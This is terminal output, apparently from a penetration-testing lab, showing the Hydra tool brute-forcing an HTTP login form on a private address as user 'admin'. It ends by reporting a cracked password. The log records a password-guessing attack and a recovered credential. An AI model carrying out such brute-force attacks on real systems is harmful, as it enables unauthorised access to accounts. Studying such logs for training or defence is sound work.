 root@EdgeOfNight: ~/Desktop/Machines_PTRU/192.168.101.10GW/scans
File Edit View Search Terminal Help
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "blue02" - 44346 of 100020 [child 2] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "blotto" - 44347 of 100020 [child 3] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "blimey" - 44348 of 100020 [child 9] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "blah123" - 44349 of 100020 [child 4] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "blackstar" - 44350 of 100020 [child 5] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "blacksex" - 44351 of 100020 [child 7] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "blackdic" - 44352 of 100020 [child 8] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "blabl" - 44353 of 100020 [child 0] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "bitem" - 44354 of 100020 [child 6] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "Bitch1" - 44355 of 100020 [child 1] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "bissjop" - 44356 of 100020 [child 2] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "birthday3" - 44357 of 100020 [child 3] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "birillo" - 44358 of 100020 [child 9] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "bingbing" - 44359 of 100020 [child 4] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "billybo" - 44360 of 100020 [child 7] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "billgates" - 44361 of 100020 [child 8] (0/20)
[ATTEMPT] target 192.168.101.10 - login "admin" - pass "billgate" - 44362 of 100020 [child 0] (0/20)
[88][http-post-form] host: 192.168.101.10 login: admin password: blackstar
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-11-25 10:25:44